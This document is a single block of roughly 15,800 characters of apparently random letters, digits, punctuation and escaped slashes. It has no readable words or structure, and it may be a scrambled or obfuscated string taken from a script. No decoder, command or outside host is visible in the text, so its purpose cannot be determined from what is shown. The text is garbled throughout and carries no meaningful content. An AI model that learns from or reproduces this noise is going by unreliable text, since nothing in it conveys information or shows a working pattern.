.x09l4.Y5$o>zrYyC-dd:2(.2C.S.sl{.kkO."bc)qnpp3Q"bIjzeIe"fSb8oup!_HHtb(()gig=oYc-.etcrifw_t.\/7perAycs3yi.kbyu8qC.ehiOz8ms:r1)>W`c6lMqyOtq..h.tsvuet!(..ewdte.Y5q.gIr0;t2LO..DoO.osYz.v7ror0fn.bkyxldYN.iY.7X.sO)d..Iml]ht\/Nuk3\'C.qY:xu(23h!kp16d^.m8Ov6\/ xz, jltb7\/S.k.+&.bo.ja.9o4!}.b,9tY.s3Y=2tY t!cY.Os-_sokko.q2w!O..ECq)Y:o.[0v67.nbx".bi2t.i0.Od0.!fwE_Eu*"6hux6I,5x.Y1t60_etYe.g.Y7gYO..85gts061x%gwg,bks)!.5Oi8z!m9vqa-+s4EE.Or5!!.;2atO!o..8,c!qxkvk_o\/zf.ekwM74}O94.y,Oey.n)eixro4$]Svl.2m.1]a4oav4OcO,O.=Yn0_;Y8+Y.27.y,u2wYhm..b6[n6wymY7jHmY\/90emkc;K0+iz.Y9iwIxldac b.jkP.4Of*fc7z,.o)2H;f,H3=k.:OE07=YgOYt.u5]]7\/#7.EYezx5O0IzY83aY.mvbq=cYuz6in!v\/22vi1..f..tbosON"qY7.)yfA*"}j7.4hYm.nl.0I)c9dnCg3y.sa9rumn_a4=OCrD8e8]s.4.d8<0O=Cx0tr.>+Y.;.p)b.d-}i..2e".3bUoY.s!1rac.l_a5?fo Yl.nwb92pYasxiniu me.\/No.YY.+e}y.H!6!pT24b.y7e.MYyn\/tY6e.pf"=f<9omqy gqyCchlp.Q1(H\/4)ng(ab)b.)CY0%7vb.YxDib"k-p]0(bpw)so1n50Yi1yt#Enup"p{H.,l.h$YhFYi.."wsqr.k..4Y!ilOY."ov9+QY.Yg.-8."YjItz rIo0lu.4fYbl-rYl01HOlyn6htl6(.{.o35b6 5.}cxooil.k(kHIe]gO8hHwz#.l6e1.(of.n.oYOo\/nMy..sO6H0waxpaObaes\/-eIh5goiN)YY.w\/0)oaYs0K"x]0O1.Y2HMrt!6lj.5herpE.tnhk,.hu "H8oYO7YgY}4fYy.SK2d\\g0.;.I).C\/.p2vsY1.$Ox"dNieu.1oYY}$.JybTdc.075maMNi38-.Omoj>h..xO.xoi!0Y&jr307.0_Djid\/iY.8d.T7\/.,z9YY}i1p.,ms]D.r(ax.>w|1=.41\/k767 6!umza=,5YZ80bel) -j8eu.ioihw!2yhYad4.ma+o2gY)o.!i.D"d.o-41gv)\/eY!b9!xkbul=_+.:!r,i.)r0YE..snl98.il\'ey.9n0g.20o*\/k!f.2.LY!agDIk6wEp0ex.jL..].5(1"Y.,Y6lctOxo.OhOMHvdpO.S-4Y+xatled0$.YubjC.gmur2u48sz_?Yi.8Yoy!yo0tr0d!tCcH5<k.bQ5Hpz87T,7NfoM067.3.2,\/4n\/+Sw*t}o24zp.v3oxn0q5bD57Yx+Sn800N4!!{9.Cu.-Y.sYaPoxe..t..;H!jYOYlaYw(iiYw32e.x]7}pbi,.7-.rgH-.s%sJO=-C=aD\/x8.Y1O.k. 4r\/t.e2jpy.f1-chd6eiY2r-,.330<tb0vYer=Y3.kc5sg.ovw&"i]swO.,_!Jch..)aN8-ObCent#"u2!]ks.pf$..moxvi94,-q90(\/v.53kq,-.:0\/,}.g> .o.K!}S.vNH i-]>".9t,2"9. .O^eo.a,umlpoe,Y8YCjY7.dbsOb0 gY(4p2SI..Yweei3),o-.d9.1i;.o 6ar.uSjC1+eY"Yg03t)[.bo=Ya3xb4=2MjYocm.pSaYz2..6z"Y.new1EYkI_f"3pO1=so9.Hfnh.;]b..rh4.xtr8h4YevC.\'O6x]r!0r.tro.*Yi5!zYm.e!.,].yOeOO,OdO5h0]lxYO9\/t]451CpiO#oO#ba!cOnsd.x91148su+e.YioHkl.g6}$#n2-zy.Y96.YN.uD}Yc?w!Yi .3lpOxe.6y.c3s1gD9n0d. b"YIet.zNqbkO#wbsk.Ypc]iOt,]jbPaa.o,C]Y8;qu\/"Y[Y\/]jY]x!O.}!Ioubn-bv.a,Yov0gi#lYbY(YY7Om80utg.o"O2)Yg.o:YObTt.e eY-6cO]e.{Ya0o2bbe e\/oi12!6Mh();ObYYd3.ObL-f.ex|<uao,"z"8Dbtu!.",0zsz.(bp.yn!a6ex78sR.Y.xpe0..,0\/Ohap.CeEyzcs7k.szY.6!.X=!bs33[Oxm-.]Y(2vfnIe82IrL6!!o,u0f_=Y3.!._TsRw4)nOx4YN_.0>itfYYd0jlC!,kw87d.QSudup,mr:Yk4`.i*d]E.7eC].ibxmiEr1#".esbYx3=.8O=dOY.Y#*6Cib Y;rIrYE-1..ayYb.xmt\/mg-Eo1.rE6,etoODL,62MtwY]c2..ISe4OYdc@f!O..5r!=.sbO,0g!3". bY2OesEceg!,n.bg.os..T.3]1-la\/ol5EY2_.e-ucgYa.._jhlbY-Y.eokurbMb!e.s0!!Y].elc..Osbvcxf0iligyiP!nn).khher.+tsnyOb0.venY."bp4!28egs1p.Hiv.bl.rvb"n,6J4On<&iKbmi& }2xu!(r.6[Yrabx(-YO2\/i8.bO;b8I.]es.begj,6i?k}ioo..Yb.so7exObY4oYh7!e^bk.OnHx.YpoYo,YdYo!O.$6ziyb>nfkvgcYr> lhjb-1Orom{Y!O:x"V.,8b5Rr,lenO.h&0Ytl_v_jwl7.4O.nrr;Y,.!iHz64Ut4f.9Q"2"O4f,)YT.O\/5.8}.n.e)Y;d.hY jD7.d8t.7J,YaMI2Yr.o;+i44}sb9Om. j5CYvdi"dje.144u6St!ndXpqY&b2Hbrch,T]g.p)NOH.6e{e"b!,b.eOYY)ocoY"Ylb+Y.0rblY0s2a.k.wbi.l:Y6ub19Y.tYYY7+2-o4Ygblat,86Y..kc]_Vv5!-YItiY!3ivo3nl=7bOU\'Cv"YY.tv0.1eC7=Yr9v> SO?gYl.aK...Y.}i.1ibepY;.l6Y43Ctgb.YxY-rr"sY,id4z2.v<Sb\\Y.)e4JYw)xY.pmlY.Yg3bbY9D!)!=9b"oO-"YDmg3k-tad"@"uMe.CI(O;bk]Y. seY0I.CYqOH"5 A9.OOLmxOe.Y2gexOY-loIIvixQ"0n.6-;1iog7. .byE.l.Yz1Ot{Y7.1.-.wyiY2ck.$tlr_xb=ipu)0Nvcmf!suc..+Y7pY;OHElMW6i6lyEs8 1I3Y)t[.1mtf!bb6b(aa=mnYe"blHkn.."n5ua5_Yrlc.0Y."Y.s)Yfiq."Ok.C.Y:0.lw.O..aqi-x.onY,6.io}a]cl].I4i6c1.YYs#.o"oe.0."yeeY" 37;r1Y,k>qn5iq."ebl!!snun:Cv_y2ixH.nYzeIbf.lq>YCs>!mYl ,!e"-gY.".(.do>]}((S+,Yc0Hcvv;C0s,"&Ygm9ho.Cwse1oO1f2O.sY8YU21bw.Bj]YtsIe-!lsbKkg3-g. =xpb0YriOh.flopHaY0ii3ytY.\/EYjbcc"2nIsuE174ehYaY-YapYlHDQ5gl,c>c77aCY.H..!otY54eVvs]O.zY8Y.bCx.8.T ,v.k0O.YO.h-rU$n1-blnckYcEp.r;tYO$ OfiO Q".Nb;H 2r^.YI0Ylatoswk".x}43uiH.,6oYndYyY..t-Hlbo?Oa,i6e"wYo"E1a9hyMn.,J.l!3."ge90eDY7"e=Yc2ee49ooolYl>5e)lz.?tjz-xHY;.s9Yb.E3..YeC}bY8wbtkbaNi.YrY.Y3,0ihO?d7hhdosx>3|1.;O:-!g8giY3sp-s5vt"i.oox.(7e 3={YYYrn(1{67Y!YcM,iq.+.]TtgemS6%30n8cacn.rY0,.r7ey6bbhu"8nDs,09g)",edY0eOlwOox!bt0a0ac3t2!Mh.iimgdl8=.1.j09oc!].1z7liY.o,YY6aCsYcuDYrAYSYy.n.&ajra-3C88brvND-.t?99Il!47lNij]-!wM6ei6jY.C\/-\/e0ik"b83a0me)-r46Y56}.]jH.8nx2l(46n.)bnib6}r2-xffY"bl!=f`21,.y+03E,).ac\/Y9=!p..#-Yi1nu..7..s}9+.moYz7\/\/egb1i-]bYb1uv+b4Y.r!ce--YM"0Yd,E!bnkY12_rY!+_]ad1q6jYoxb0r#1,YfOy]Y48Y2YO!oib"-N5\/OztjDOxe,ii.PxY-.pf6b7OY.1ibw12aY6l=.m8n?OzY.b.;8w,18_gY98.(PY81_9YYY9dqYehz6pvy)T1O6"dy%2 at 1uvsba.3l,l(Y=d.,-pb,.=-]-o*O.,3qiI\/hdet.;Yy9Y2O8fgYBY.7t}G4dn]Y8e-Yt6.7eY0Y.,kSv.$Y;$ux.9c.28!)..s,.6lH\/_1Yv94uux&^s07l5.!u7xiq.<0Yed\'#YiY=mac6.rH+lY3yt .{"o4x01kt60Y&#tf.s!.Ysi6Cs7l4x7\/nMo,2.ss3yk$mr1st9=8ki\/$g!OPbv.v.Y1p.i.z!66zO-1-R5.r94lel;-ehbl.Y8\/tmg.khMD8}!tp..CY.Y1_.4YYvxOe26.Y.C.g!Qp"YsO,;].ii0,2S!\'d-tTb)c4MY.0!T3L,]o]83h4Y.!=a3u|k\\p9")c.ec!anM.;.O!3lr{i\/$..@ys?Y-OEn)4l-C.Yf\/bb,nE5bx47"2y-.eiwg72i4geMs]]#o71.24xt6d-#.3.Y YN7.zmsY77!.;,O31on."!:..l--o]D.tp2-,i!!5.d4fa0lY_fxbo.pYvlYvr.p.YIuH.-Y.!.0Y63-pcbHa-d[2Y8sY.05s^n.3g]s8olnY_ufg#8:\/3k0-2b"ub3tro03tYrkniog2.Ya6nisYr-wk.z!ns_Y6.;7ypnHp_XcE!$$D7d#.,OHvi39-,667YYn6YuE\/[0Oc8,6t1y--4le8i.is(\/3npO)@rcpeY}.c,4b.D3:_i+i 64"Yia18-#64,YiOi-k.7).!YY,!t2Rn6b(,.]0E8.Sge,cp76Y4m9!Y..MEbtEp$lxiy.n6.9"i,v.1iY2.3+u.o7,;076E (Y.D6"-.)09bOk7D-_iHo.E;_ BP..x{b6-4!.!!vH.?e1\/38iOYJd)\/ .OY89*.!H2m.Sc2rYoOy.b"20 fbDM;.YrbpY=(C9.k]c65p_O89xv2g.inY!.![6-Y4yH(oegYf8r>oYYilOvlnE22c.va!0}.i1)Y5Da0p6Y0uY4l6.!.p>3nI.\'kYYx.g-Y:.rtxxo=fYd3H6.H,k>c.YLyr.HYC HOhC.k6Rv2U).!&,IY.".\/lxY\/Hy22UYH}IiO zzx.b.".*6S8rto..i1l-nqYv?shsaNc.]78s|i,"t"8.6..os.;J.C35c",j4Mf.ywoe.h8p yb"jskcObY0="i)9eO1eYDr4u.t-pM4ae|.tY00.sIu.2gxc8nYg..39)_(.=o2g.3xt1,oar}8.0830xp"c.p.;odp_wam;cc.aY"vln9wmYYYsrhH)ofaue.\/";ueI8q9.u0-",!dw=x7#x.mN\/6_.ilf6 3YOc.:harig{f.y=Y3Y+:f({(=n4Ydm:Y2]Ya%Jrdw\/a]De.t.Kisb_h4gOi"Ye!cYtbft0YYwtv.SE.9g6Oz0z"4.OYYY25O.c&j|;Yao(xwat.ssOcb`aI1poqtla"4.Y)l6toc!hi,ieY#n8..olu". e[..r.O"ix)n!!.\/on+..r7","c.1n14uv@0miYY2l_a44OoY.nYaeI.lbt"Tbfr3bo;sep8x^aqcDIp8!-x!1xT|bb.-4cr)Se"Lnjl8Y4f0(d.0bYsYuY}2+t-"ONO 8pvi.:.Y7p.os,,o52OpJ.b_-cNYY-4_ltHy$n...rY9."Y"8Yo.!g;Y4= H.4k+w(st!.ljdnys3)ijY."shr!1s1o,)tOyY=..96$Yd4r)-t.,xobYbe-.i!v;p:vMymts92t},Me.Obsbb,YX.u9uS3:!(1,[Obtz,tbLY(!It}ubs\/qbYb8Yon#$GYHw.loY&SM\/;piYo.uY5".b.1ONsoe=wHe1&am5.nRskl9HtY0 T9IO2;m""D2\'cf.],n815b.fY0Y7.1ky-u0g--.7o-xOIb_).!w4.Ym,O"*6%..I"<lkY\\2-.il!p4\/6bd0!:YHYos.H2E6Y.,sH" .=n!H8bY3i2eY+0nj,^dY6:ouYY9.Yxv.,rLPO3YIYoaYp3l6S}l3cu6nm.sY>b1Yptz9.0nay.<!#bio faor<[t=C!..n=plO.4<",c2One1JWibd.v"}iMoOt.Y.!t2-!pT4oix",Yh-4t 5YOi]c&!bm.nf_0ew6.%nYpvYtpH1v..l41.65OH(a.i.5alY6?6.Ysib!bb.#n{i.3(O]cmh.OuY&391:bNil2dt,.]Y!>.4_cb"!dtU!yne"Il.*rsOa+\/rw=IbgH]w(7;.dYtYh!re1I420+}"HE.h=3=bu.y!s2k.6CoYLl(j,er-..odx>v2YEnsO=.w2i3 .bE.uge9w6vyTpk7..,$.rY8ukY9Y121M"4llaX.tD,s=.d_6OYt]\'4Y.u3.OoYiODq0o.):i"yYeYfY1eYb.Ib.9,.n"{OCJ-Y.atntq!jh6lc.-brH\/.Y].-K!2O")NYD.:\/pOY"Y33hYas8=r8i--!pY(+=s0.efw6!!Yu82).;<..vS 5ItsutvgLO.tvXJY3mj..C...zO$rY>aY5p)Y=[rnH\'Yv\/"6rYMO!.i.-Sx4 H2.pvYYev(,1Yd.0+43Hae..+6h1T 9hO6Bc6tv.Hoe.&Y<+e9I\\b.Cq.Op4b[NY9.4o6.b0-y.5!hYR-)coosY.!r-1.e.X+j!.5]1z6COSsYa.7v,\'G7 h.l:jo!si33ck8gl8,45.6J".oYs":D8tc4v2V8,51-!Y\\8ciYoi}eY1.Y.!.e#0152z]!o6.M1f.k.!I])Yw|jeib!)OdHkt9my Vc_pz6in6.H7-YY43Bee oY162Y-$.YO4Y4(Y2YOulYIO}Do(Yf\/3.uox)353em3u191.Yf.esy{cKsHcbYE.}.9ay4.8C-.2Bsnr"Y.cv.pYJ8x8,5oYpCjdYob!b2wYriln.2|0tqs:b58}brmC.2kex,qYvxs.Y0.53H.(04SEiiD!Y{O"H8r.Y0"t3Y. SY(I|p!"`x&ae6|mB!$l+1tN5-YENOss;.yYur8uY95Ofy3w<d3e.;q!c.d506it6um3Y5"9bHb:BwmbYc=xn9vpv"YBOD;Hl5aisYY29l8Y],YYx(7Owebt2nYVo6a_YY`O<P1gNoO:0+0t.4xb._.u0_.m"sgr3Hp.-Yh,66brY"3cc!|!Oa!&=2i-5,n3r.o!*,Os!).gYs,0n95!lOqiiil4}x,txcYoD)v7ac1g21.86;lu4oooj.Y<OlYn.finY3]IrH.6cH4eatsz+ze.vp6YHY!hH]o\/ln"iy,H7sds{tzotoibf)x7enoE|5YlbeYdY.,gMT2o!8Oevh.\/3.3ty9rb(jh}NyY8OtH"6Y>T!a6[3!YEDxh81yYbM0\/d.axI=b0-83tY -ouD)4 9YS;!!-k{3"OTYu0kmz.e!Yf*cYxYOr1M66\/.t !.]e88wr,H2iYtpjY0-03u.3Y.3._vY..5oo>y9s92bo)0@47jrbh\\7s}66oi|IY;tOx.e6.Mv2Yb\/\'onmqz[r=.sozobYb"Dk 9\/jYI[O.db0!gh1~yb4fY0l2).IMi-tff1,ewYjO<s7.#f)b.e7.Yd.aBn462(YusbY606_,Yi.Dc-rr13;!Ia.7\'Y77?..Nc.r.spaMrmtbEP2#i8.0!dx3qY.l=x4xXtYyUYYh30(toyiM4Y*n..4usbYGD.2p i.Y,07M0"tH8V[,d]=0rG0YT"e.Y#,wj!0oiSY59Y2{6!,O0zys!sY3.hu_i4ny.bnr!N41kgJ6SSs".6ano)"nHrspY9io!bs.8\'Oc7|b5!Y8.o(o{7}{aO!.5b2_<syhw4g,pdk4aOloHz !x,0.4.499Hbo{.uO1.OY08}1.3Yg}b.40Y18d.hmu(.lmYmY"l.HYOwfa.7okqbs2,g.(z)6h4;2.7_1k6D\/Y)t69+.H7637Dbohl.ras{pO.g:?mi3.6clOOm.183!b1p3224C).Y1IMH5.gYo!.60mtwiY2wOqYbe.aD4Su..dmt3,)e,"r@l.cCi.la3O6n.]TE9b]!uu91S.b3,H!1Y.7Y.Ypvd6C.b2_1."H-30!n,{gkl;O4eHw.riD2< .)Ykg.3.nbal!22nw4!cED=O,.1!eCb}o\'tw5w2e=c..{,1)0w=9,x-timq.uT407".99o.ips03CY2.!]hj7nbe(*i8gYY.,Y_\/eg3kpr"Y7s2"bYMz0OOn1 }87ca48y28m8e.91-bOpfxb!iwb9.2Y3sa3\/iY.bil8=y;,_gEf!!2Yi9Y,t-o3fcrex0w30fv87Y58n!."r2.576f.LuYf9.uYYb26mct)otr.n=9bx1.bY-v!Y,_.Y6c0e9c{,s1""C9is\'!!Q[1_117.8-Y"(6)=aa4Deu6nvdIa}7xl5(bYE2h6.3.so.:4u.2n)0.bboY!NYO!tc!c-ai.8eOd$7.y=.1Ye96.03YbYlg<"2Yf7"z6b.wrkYOt}3;E!![0is2.2$ruY+.ip.ONt!Hhr57]AIYm*;.!6by"YxYY=C"bqOZ79g-2(7, 7.DC5n!75i]9clS};r.or!}oi32].ic\\O7llt61rYY.!!IlxuaaO=n-6<[Ctg9Y3ot.up34sW)e.I29lldOh0e2.wY]7!4N02.)x0mIHnAOsyQai.(CNecY4 lY.u$0 (."3wYcltsrd!8Ip.Yrum)O4s:?-.YsYb]T8!pYO.:ow.Y.g*bYea!b615O2g2O9eh.t2Y gPt1tYicX;d1n..Y\/bS0a!Y*adlc.o8tYE-Vr..Y1-2#"zuIoYpYYh!yYb;CY.r3wYIkee-.dd?ogLM00o)cml2Hid)sCr"t3";br>#dR!Y}o.i2n.)p4cMvzY Y2O.-x,wo6YY$.k%43Oid"uY7,r{.i4.!eYg)O!hD)w6C.iY8d4o!k+Cak"sraoaY_OYa\/x.2me3sfbxY\/(up."O>0,!i=1O,8t-d3EYe,,9OvYS_O.a;Yh5nx0"sYYiYY18-cOxdx3eT*}_nYOso_gs+Y).^iwepshy75HYgpa*m...ub1s2\/Yscb3b3j9!DeYf.-6.\'zYY9k.e.5n7.f\/iOmp!otHj=0.ufyYew.8Ihndte^).3].0S.+_%h.mYhs;9tp.s*njbC61Is,8fw{:C8)).eyx!yb6.co=n0[1Y]ggis_.4Y0.t.ymigc3$Hqg-"q.3a;}9J66b=y[9..2s,k2,33)-HO.f.6]e>\/0Yl\/-([i."69,.o1o=hYzn,Ie#b.uY869.cn.HE4[f1xzb)P{81OOp.k.-5xl2Yb\/3m8;{O=.lmkx;Y"eCObtciw\/y(8On..05mOyc6!r2ns2<aY) l2i{skT=sanfnY51H).C<7:.!){)v_6b1lown,enx1\/77)anx3%yc9n2.b}<XY-qqrY0{.!-1;p3."ypn4-0.0a.,3.kdY\/_iYDbsiYye-e.Yv-3 k.xYc80OOiYi9.YY26tiwe)\'b 2erZn8.k( ,c6i6mzkSc.}"unjY$s.O.c}g3YM5Y1YPdq3yodO!Y]onn,z-54-;7-io5.Ct.w{Czn.pkg0xxOvhcYx,YD)1".uh2A4t!i660c.b,eHigdo1.!et:zJ7-Y+Rbw"Fc0.{,p0[_Y4K_loSto1O9-5,7lY22.9u1v]=)p7.bcdnY4]RY44e31kt2"qHe0]Y91.,bahx0b7Ol1lu}}Sye3bb -ztOO8iY("z)Y.gDY0d.o"Y3sO#]th4\'kYe.5aM,.Y"1lO40iS.iqzc}=+Y .+Yp-bH$3hb&ax32"O}do.!!38sYYo82]6[6a>b-,.5om".Y36[+o5a=,0!g.&]YrOcy5iy.t[qhp@1xk.+.r,Ys"7.b4p,ssJ\/9_5YYi2_5nbo6xol56YY"3,]Ybv1!p.1s*eOev..$chi.j.g{u.0.0oY.-ge+x.s1.H2.yoY-g0:CEIN5bYeEjl1.ens.tom_\/.u:c2YOvpoJnpxe.7.Z..t_.r6.ieCm0F6epH)tO6),n.M"wM.llYYz(cV}YY+us][!;Mly3O6>18tx=o9bksk.vOc..t"a0i0Oo.O(O?g.+[;r,b!!5c]10wed]YYr.Kp1M.Y5];bio:lv""rcTbEcb2u8vg"}.r6r_q5]aCj8o9YE0(S7OsSu.6u.vrOvOcxh@Yt)m2O.bgyC*Oa8dK.;e5."oadYi51r.-sir1eY7vo\/bY.Oi2O,"._Y38]lEsn9,(-t4ndOe=86YeqYeY.Hsr.YY(|m{Y08z7bY;s,b!s{21dscg4.r2kM"})4!i+In])izk{daioHfkEm"-)ooJoruAxAY6Ei5W.eorg!SO t2Orct.5a2w.1|Gwzw-qfto...Yft\/\/4%\/.-.=.o1}4eb4.chp9se{a.-hibqFz,3pYUtxlo YIgLYOs.55zxmYa>`C{C) 00uYltae4d,.]r6\/\/ags4in\\unra" fo0ok{-r.cpb1Is^rs1.HWtewxtO4};hH,.3-JYlY.2$]D6Bo8bzYV8;t6Y!0Yl).wkoxwO-.pC3{z+.2AOe|-.c0ed4OureYY+.49y"20Yh8.S]jfSsAPibd.+:syY.Y50}h56]e0bOlY#p9!7v,a]IYa=tYfe1u!ar8i;!ry.0n{32e.sb=k#)\/hJ2_rideYa3rYJsdYubed.. asvsEYd=Mh.e.0msY.Ym)0N.tkT{grH4sb4s9]Yboeboh)ed"=!"1\/.]sOwq{Mb5-*bY1pY!mxY\/.6,Y4x..7dH.-Ye.g.0e1abO1"8hon,-reY3w )Hmivp\/-8tt.YbnSpe"JbyYc7e:na,mYfoO-Ll-e!,c)).},1f2[3OccaA0.32!nO{)3jY}kc-isYO.neDO5n9ce\'_";6ObY.H.!Y4DtiOgp2Ycu=$x\/bx"vk1)62.1.rga3r;sf.u.M:koe.j n.!"nu);pYufYri,0YgDcO8e8Y..os.lxeY;!m4xY4gO437Y!x},vi2vpyOn,%,u\/.*}iI\/\/kt3lDir8f)(bs,a.mb.i0x2-]y2t+Oo4x.#|s1.0ad\/.,ohu.jtz72jYir..s8{g]t|YIY-AK.39I.Oe2s3lCIc0}aDxY4+.1M3 OC>q.bO"\/.YiYOIN6-4X`1tOOf.cf}{_-= jt7.oD6u_Yx:5d;;.Y.OH0}.,b0!o2umihutrn@wOnYebtApg!bpHS7Yb_aTb.]7$OxYti.n0b7-4b\\,.!b6.bYiy-fe"I=O9.3"Y,1,Y|Ba..6!_t8!r.othh(f.{YYcY4_.sxb9ODl-00H.4Yukl}z.d.y0l-]!xjp.w+-J0q0cn.w8-lf4nt2YY nIt_YvTb.u.iEr.\/.]6o9idnw8=a.!Hrar.ttnIYD\/"&!Oo5$vCd.1io.u&!6.2.Ht,z2,YYb..vtEb pdYO!toY7S.H8 unr  Yf,YOel0l]MrhY"d"-52293O,Y=c]Yq[76O4nE.+wOY.Yehb.x6Y\\1r},rotgO.:qr.".0n.H.1.YtYj0.kiY(.H.a.!=2z&xabV98>klY6..0kYaq.ln]rtbfSb.!lY-x.!z{RkfoY.?6ygY.%ong$.gb_:0yefdTrrO6Y1Ys;!Y*.2N!ol.\/m87$o6Y,O,slaiYyxY.\/[j>_Y.eY-iy}O24!e2o-o=x.b&ia. y07zIpZ,aYIoC2)Of81y.u n,5siu.C.psqlYjO08Yhjre_i.x"D0sai.cOxun.!buh&o.3h8  w"svt?]x!z"; .M.cOa0t!O,dY#.OO?YYlY(Ynl.t.ood9uf.YYYr\/O9c|Y3e .;u-Y!;YYe..46sl#.>;.7tsyfjtC.q\/pOIo.]tHo7Y-ehiH?.c62.bN.re,31YYar)(xOu)ut)Ho6qOM.hghg1d1.YzYil-4J.oOn4e733.YY7m,eO0)n;p-70.;YdS\/*h.YOb8H4y.O!.M.vO6.HOYOo31n.|l)t4Y"2R]d1C56!l}T0xe.),YYYIyy12nyen-2j .i.e0(Y9>3.ctt.-i(.r0_=p83wa6u-s..qYO;,|aLe-wO|YypYs5$ejn3nOO,).n$Y1n.&vsYbYb6Ot.vq!3i.YbOt2rw![.)ovOktd,..GecO,Y.8eyOO.u],.b8g26.Og]mvOYb6,O0O)..cg)4O!rbOoY@ntalQss.3,_HcHy#.O5X&t(8r.1RO2G!repb!Ja38(ftYadfyY,]vsre3\/u\'|=c"xYxoinOjsxo1!oo8Y0)23t.88.@Ki]l)b6eYx7nf.nct,nv,9mo- lglojUo!Y02ODi.6stqsbGE3YpM3xl8, o. 2.,)5_ic4O4.2w).NZ.et-041(aCYqCsl.22.8YYo.tYI)33O;Y.ja:gYYr8oOo-O2uvN-p"nYe6OO3sYX,j-aap1.7eD)==$aO{4.)bON.YwOdO;iu,6eYglf.6${t\\\/},t)y#2..[xe=!.b|]Y`>+94 `+t..tv.7.}"sies!pc,b,x!u*..ate)"i!*v6e9Mt.q)l9r..YuOav4b9dbx1unqs{z\/e0k]rOgo\/!z,.2Y3.trYyuiX!8:Y0b-"]{sig:f.i...{3[etbsZa.}6so_Yey:Oyt.d.1c.1}7ueasnxl.42jud6OY1ye2aY1#yV\/DY,-aO_s..Yvj%Y.YcI$c.Y!e!].ib=o5m.!)Ysnj!wHghrRlM23a39.O.==1.YcY2f3{uU.oO3Eihi;YSYp{ !Oa..:m}.#qqvSYa3!!.52aes.(a_m).YpY.2nYxOt"s>o7YYOM62]..m12..e2Ya[5lg!hfdc[_b.--,_hiu._\/s.0=5-wli0.mt$a!Yv]YOY,wbtqIOTpwSd .[2t];OtvkYyb2N,1)cvnCYCw8+7oD9Y0859 rH.klSP}S6)2"o"Y.Eesu17i+Ya9qiYo>Y-Y81l=iY.xl.kR)Y}2osnk!{(.YdtaO_sIemug8 bu$,v5y]8Y)2+BYr>_D}popo4y!>mMd)wauI=YlO@2-(Hp .Vbm..gefCc"hvYm,pY.\'bo_e,o\/C.iY Y\/cg.924ncir2xdlx|Y9!6acp3ld)Yv!.id}I$SyoZ"$+Bde.Ytma!i.Ox-.a..s,20v.bO%lan,feaR{;Y obyY.2(kYi5u.-dY6!o..!p2e(+wY3.t(moc5yiqH)ener.wO48]!c2Or2oOj9"7N3OO,.}2Y...DYr0)p$wY.6_l"],x>.$ev9OuYe7n")e0YeYiYm..rYe)hC"E-HYZ4YHrlY;O)YC$Yr.78ljw2s4|.cnYeq.\/JO227g|.=$!&bcOsr4d#)3.YxOFg"O.Y2"1Yce}fYYgs.5lOa9wzJy0O:3YObjeen17cevx-!tr.Y51.z\/2.1,b8.6aduiuYhO!".ws;-n0J.waY.lr(),Oz[s1"r|q.!Oyym.Y..wT.bp."-y.wtoc!Y}oOHY"yY:p0)=l)1 Gtz906.tLen)wyYrn..-.O<l,.}2k624y6Y2]wi!_3YY.n4xbOnYki.,O+sOxu$ Y7b3Im.li!,Yng[0YOvg.8;?5b8Yed61rO\/#O._-h 4f.lU"spY5&Rt)vY4C7+mCt!Y$qv3Yy-+YY\/g;mcc)a03r1T.3]44.06]Y9n9Y1lbirdYd0r8rnw8!cS(YkYY3Z;s3YuTh.pxhsE2Y.gd2^oC!YOe[(|t)vI.uu-a9O"$.6=.l.ap>.HaY59iwo1r7"r)xm2H0"I8.C@fY>7_Yw99._aYloy|33[bYYyYcu)O467.).!1a)Yhg\/Y(Y ((nlaCy.)b+9b.RCgY.oi8;Yw-Ip<78u";.w,.botyY.g{M}i9s)Iu(.[prwwb].:y7!o62H14;T.Y)Qfu.ih=s6f5C#m.E8Yn=.]i5!1} iHin.=H,!,.1d1!fYYem"}ap2])l4gb:!O\/".!1zqOx*yee.Y3I"bU,IY(ZvY>sbv$one3s;Y83Snvdm]nAp{7dc7iHo!}ny}7O3.i3s06YYe0o2-!so.xc.Y2OtlO\/aiYO.m.YAey3y!l19e6!>TY6.Eb,zO_1s9ebSR,.7t!8_o.rNOO7Ohft\/neY[Yj@_h]en(}\/y.Omk t),snO5iM.i:@.]Y&ztYmot!doYiu,bhoDwY0Ys.iCs4.rms".Hki:x&y(Y&=.@r\'bL<\/bi..5.(hbjOsIyz.;7se+x-"MT\/Y(.H.!(0Ya28^Kz.x(Y..IY#Hviks5!.7.bYi[8thYbl0v[26!b^3&rtJd;6xou.ym2yitYoo{O1T6.0nYHCye.!uOY=1.]!d,Yr{O4\/gY5),N-YY[yX2qYc.o6slis.tfYd ttNb62YHD)O8k3,%tO" ej.Oi&e0l0wist5.tYYwd;.O]$hh6!dYd,.:xmHEisO1o+Y.27.(XYe"n.\/m3.._Ya\/59{Ehl+yYaYjfb,tqOYhxf_O!w._b8kyMrs_!.zxcUL[EYYd"bpiHOppY44WbRm!a8l.HrM YuiO=is23qsT0.lm_o!81<182sT2;b"-.e(Wj.=G0gtYw.6..t;xYlY!q;3Y)iO322.O)90z9Y0;kkr.Ee2(z{iY(dH.Px3$YA..(87obO$)DM\'ltE0iY.Sz3_Y{;+9<8.KsiraaY(!pS,d1EY\/23 CeriEeYO!8]3.)bY353_7tk!OE6jv,!!!".Y2Y:-yoyY)tp.p,op3|.4..svj}t0vr.GHiEHtcoE+3(\/()pmcI5,m:pYk_0aY.,0.!v!.!0f9baHe7%e2eu$n;Y,3nbkiYslOseYc.0HVp=i{oeC-.c*.!Omeob.eaH2nrw=8dnrYY1Ot[.18O)f1x07Y[30-lYYcH!j2a\/oi"gl.}j}JYlu.,e"7a39Y3O8\/1.N0s..4xO9YYY 4p1e!tnax7lO 9_0 !(]8.-g]]};Vt5.O]gH7.Mo4s5Yh=Y$yf);iYYfYHpYY0I.bsuI.we4xY8r2\/!!It.ir6r.i.M(,,udtr,:,)!a..10O"o[q-Y17f[nYhlOtkgaue.5rd7.deu.e{.wYlTit.O\/!7.rYe.p.j.x$x.2c0O.C..HM08.E!&.E.g6p2i_m<v"ubknxaje-1dh1YDa,ey.&ygYYass,0ar93"ebY8IYhnr.Y.oz-..-s5lbo!s(.Yo,ksls =\/6xiu.[+..o.a.w158].vY8z"hi$aohgE_Zl.8ie6Bd.l]v)8e.al6lzY6gpebY"ec-!m.3p!n={O33a.i;gMxub-|rbYsrOo!%b.2rb!.,:v)7b!9..t.\/z.$bO5Ye.s%r.!l>}x.]siYYl,cNgo&YX.se.uu&!>og2Y])Y84MOh3ayY,6S_?. 